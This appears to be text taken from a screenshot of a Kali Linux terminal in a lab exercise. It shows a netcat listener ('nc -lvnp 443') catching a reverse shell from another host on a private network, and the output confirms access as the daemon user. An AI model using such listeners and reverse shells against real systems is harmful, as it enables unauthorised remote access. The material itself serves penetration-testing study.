 File Edit View Search Terminal Tabs Help
root@kali: ~ × root@kali: ~ × root@kali: ~
root@kali:~# sudo nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.56.106] from (UNKNOWN) [192.168.56.104] 41549
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 16:53:53 up 10 min,  0 users,  load average: 0.02, 0.09, 0.11
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$
$_